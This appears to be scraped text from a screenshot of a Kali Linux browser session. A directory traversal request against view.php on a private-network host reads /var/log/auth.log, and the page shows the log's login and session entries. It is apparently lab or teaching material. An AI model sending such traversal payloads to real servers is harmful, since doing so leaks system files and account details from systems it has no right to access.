 192.168.219.128/docs/view.p
http://192.168.219.128/docs/
How to View & Analyze Ap
192.168.219.128/docs/view.php?file=../../../../var/log/auth.log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Mar 31 12:22:45 prismatic CRON[1008]: pam_unix(cron:session): session opened for user root by (uid=0) Mar 31 12:22:45 prismatic CRON[1008]: pam_unix(cron:session): session closed for user root Mar 31
12:22:45 prismatic systemd-logind[1007]: New seat seat0. Mar 31 12:22:45 prismatic systemd-logind[1007]: Watching system buttons on /dev/input/event0 (Power Button) Mar 31 12:22:45 prismatic systemd-
logind[1007]: Watching system buttons on /dev/input/event1 (AT Translated Set 2 keyboard) Mar 31 12:22:47 prismatic gdm-launch-environment]: pam_unix(gdm-launch-environment:session): session opened
for user gdm by (uid=0) Mar 31 12:22:47 prismatic systemd-logind[1007]: New session c1 of user gdm. Mar 31 12:22:47 prismatic systemd: pam_unix(systemd-user:session): session opened for user gdm by
(uid=0) Mar 31 12:22:48 prismatic gdm-launch-environment]: pam_unix(gdm-launch-environment:session): session closed for user gdm Mar 31 12:23:05 prismatic systemd-logind[1007]: Session c1 logged out.
Waiting for processes to exit. Mar 31 12:23:05 prismatic systemd-logind[1007]: Removed session c1. Mar 31 12:23:05 prismatic gdm-launch-environment]: pam_unix(gdm-launch-environment:session): session
opened for user gdm by (uid=0) Mar 31 12:23:05 prismatic systemd-logind[1007]: New session c2 of user gdm. Mar 31 12:23:06 prismatic gdm-launch-environment]: pam_unix(gdm-launch-
environment:session): session closed for user gdm Mar 31 12:23:06 prismatic systemd-logind[1007]: Session c2 logged out. Waiting for processes to exit. Mar 31 12:23:06 prismatic systemd-logind[1007]:
Removed session c2. Mar 31 12:23:12 prismatic dbus-daemon[705]: [system] Failed to activate service 'org.bluez': timed out (service_start_timeout=25000ms) Mar 31 12:24:57 prismatic sshd[806]: Server
listening on 0.0.0.0 port 22. Mar 31 12:24:57 prismatic sshd[806]: Server listening on :: port 22. Mar 31 12:24:59 prismatic CRON[939]: pam_unix(cron:session): session opened for user root by (uid=0) Mar
31 12:24:59 prismatic CRON[939]: pam_unix(cron:session): session closed for user root Mar 31 12:24:59 prismatic systemd-logind[942]: New seat seat0. Mar 31 12:24:59 prismatic systemd-logind[942]:
Watching system buttons on /dev/input/event0 (Power Button) Mar 31 12:24:59 prismatic systemd-logind[942]: Watching system buttons on /dev/input/event1 (AT Translated Set 2 keyboard) Mar 31 12:24:59
prismatic gdm-launch-environment]: pam_unix(gdm-launch-environment:session): session opened for user gdm by (uid=0) Mar 31 12:24:59 prismatic systemd-logind[942]: New session c1 of user gdm. Mar 31
12:24:59 prismatic systemd: pam_unix(systemd-user:session): session opened for user gdm by (uid=0) Mar 31 12:25:02 prismatic polkitd(authority=local): Registered Authentication Agent for unix-session:c1
(system bus name :1.37 [/usr/bin/gnome-shell], object path /org/freedesktop/PolicyKit1/AuthenticationAgent, locale es_ES.UTF-8) Mar 31 12:25:03 prismatic realmd[1320]: Loaded settings from: /usr/lib/realmd
/realmd-defaults.conf /usr/lib/realmd/realmd-distro.conf Mar 31 12:25:03 prismatic realmd[1320]: holding daemon: startup Mar 31 12:25:03 prismatic realmd[1320]: starting service Mar 31 12:25:03 prismatic
realmd[1320]: connected to bus Mar 31 12:25:03 prismatic realmd[1320]: GLib-GIO: _g_io_module_get_default: Found default implementation local (GLocalVfs) for ‘gio-vfs’ Mar 31 12:25:03 prismatic
realmd[1320]: released daemon: startup Mar 31 12:25:03 prismatic realmd[1320]: claimed name on bus: org.freedesktop.realmd Mar 31 12:25:10 prismatic gdm-password]: pam_unix(gdm-password:auth):
Couldn't open /etc/securetty: No existe el archivo o el directorio Mar 31 12:25:14 prismatic gdm-password]: pam_unix(gdm-password:auth): Couldn't open /etc/securetty: No existe el archivo o el directorio
Mar 31 12:25:14 prismatic gdm-password]: pam_unix(gdm-password:auth): authentication failure; logname= uid=0 euid=0 tty=/dev/tty1 ruser= rhost= user=getip Mar 31 12:25:19 prismatic gdm-password]:
pam_unix(gdm-password:auth): Couldn't open /etc/securetty: No existe el archivo o el directorio Mar 31 12:25:25 prismatic dbus-daemon[709]: [system] Failed to activate service 'org.bluez': timed out
(service_start_timeout=25000ms) Mar 31 12:26:05 prismatic realmd[1320]: quitting realmd service after timeout Mar 31 12:26:05 prismatic realmd[1320]: stopping service Mar 31 12:26:07 prismatic gdm-
password]: pam_unix(gdm-password:auth): Couldn't open /etc/securetty: No existe el archivo o el directorio Mar 31 12:26:07 prismatic gdm-password]: gkr-pam: unable to locate daemon control file Mar 31
12:26:07 prismatic gdm-password]: gkr-pam: stashed password to try later in open session Mar 31 12:26:07 prismatic gdm-password]: pam_unix(gdm-password:session): session opened for user getip by
(uid=0) Mar 31 12:26:07 prismatic systemd-logind[942]: New session 3 of user getip. Mar 31 12:26:07 prismatic systemd: pam_unix(systemd-user:session): session opened for user getip by (uid=0) Mar 31
12:26:08 prismatic gdm-password]: gkr-pam: gnome-keyring-daemon started properly and unlocked keyring Mar 31 12:26:09 prismatic gnome-keyring-daemon[1414]: The PKCS#11 component was already
initialized Mar 31 12:26:09 prismatic gnome-keyring-daemon[1414]: The Secret Service was already initialized Mar 31 12:26:11 prismatic polkitd(authority=local): Registered Authentication Agent for unix-
session:3 (system bus name :1.78 [/usr/bin/gnome-shell], object path /org/freedesktop/PolicyKit1/AuthenticationAgent, locale en_GB.UTF-8) Mar 31 12:26:15 prismatic gdm-launch-environment]:
pam_unix(gdm-launch-environment:session): session closed for user gdm Mar 31 12:26:15 prismatic systemd-logind[942]: Session c1 logged out. Waiting for processes to exit. Mar 31 12:26:15 prismatic
systemd-logind[942]: Removed session c1. Mar 31 12:26:15 prismatic polkitd(authority=local): Unregistered Authentication Agent for unix-session:c1 (system bus name :1.37, object path /org/freedesktop
/PolicyKit1/AuthenticationAgent, locale es_ES.UTF-8) (disconnected from bus) Mar 31 12:26:33 prismatic dbus-daemon[709]: [system] Failed to activate service 'org.bluez': timed out
(service_start_timeout=25000ms) Mar 31 12:30:01 prismatic CRON[2205]: pam_unix(cron:session): session opened for user root by (uid=0) Mar 31 12:30:01 prismatic CRON[2205]: pam_unix(cron:session):
session closed for user root Mar 31 12:39:01 prismatic CRON[2303]: pam_unix(cron:session): session opened for user root by (uid=0) Mar 31 12:39:01 prismatic CRON[2303]: pam_unix(cron:session): session
closed for user root Mar 31 13:09:01 prismatic CRON[2469]: pam_unix(cron:session): session opened for user root by (uid=0) Mar 31 13:09:01 prismatic CRON[2469]: pam_unix(cron:session): session closed
for user root Mar 31 13:17:01 prismatic CRON[2534]: pam_unix(cron:session): session opened for user root by (uid=0) Mar 31 13:17:01 prismatic CRON[2534]: pam_unix(cron:session): session closed for user
root